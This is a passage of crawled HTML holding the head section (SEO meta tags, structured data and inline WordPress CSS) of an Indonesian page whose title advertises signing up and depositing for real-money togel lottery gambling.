

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mauricecarlin.com/langkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/
body_size: 27412
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Langkah Daftar Account Anyar Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Muara Teweh</title>
	<meta name="description" content="Langkah Daftar Account Anyar Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Muara Teweh" />
	<link rel="canonical" href="https://mauricecarlin.com/langkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Langkah Daftar Account Anyar Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Muara Teweh" />
	<meta property="og:description" content="Langkah Daftar Account Anyar Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Muara Teweh" />
	<meta property="og:url" content="https://mauricecarlin.com/langkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/" />
	<meta property="og:site_name" content="MauriceCarlin" />
	<meta property="article:published_time" content="2023-05-09T20:08:43+00:00" />
	<meta property="og:image" content="http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Langkah Daftar Account Anyar Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Muara Teweh" />
	<meta name="twitter:description" content="Langkah Daftar Account Anyar Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Muara Teweh" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mauricecarlin.com/langkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/#article","isPartOf":{"@id":"https://mauricecarlin.com/langkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/"},"author":{"name":"admin","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"headline":"Langkah Daftar Account Anyar Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Muara Teweh","datePublished":"2023-05-09T20:08:43+00:00","mainEntityOfPage":{"@id":"https://mauricecarlin.com/langkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/"},"wordCount":2034,"commentCount":0,"image":{"@id":"https://mauricecarlin.com/langkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","articleSection":["Judi Slot","Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mauricecarlin.com/langkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/","url":"https://mauricecarlin.com/langkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/","name":"Langkah Daftar Account Anyar Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Muara Teweh","isPartOf":{"@id":"https://mauricecarlin.com/#website"},"primaryImageOfPage":{"@id":"https://mauricecarlin.com/langkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/#primaryimage"},"image":{"@id":"https://mauricecarlin.com/langkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","datePublished":"2023-05-09T20:08:43+00:00","author":{"@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"description":"Langkah Daftar Account Anyar Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Muara Teweh","breadcrumb":{"@id":"https://mauricecarlin.com/langkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mauricecarlin.com/langkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/langkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/#primaryimage","url":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","contentUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://mauricecarlin.com/langkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mauricecarlin.com/"},{"@type":"ListItem","position":2,"name":"Langkah Daftar Account Anyar Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Muara Teweh"}]},{"@type":"WebSite","@id":"https://mauricecarlin.com/#website","url":"https://mauricecarlin.com/","name":"MauriceCarlin","description":"Langkah-langkah Daftar Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mauricecarlin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://mauricecarlin.com"],"url":"https://mauricecarlin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MauriceCarlin &raquo; Feed" href="https://mauricecarlin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Flangkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Flangkah-daftar-account-anyar-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-muara-teweh%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 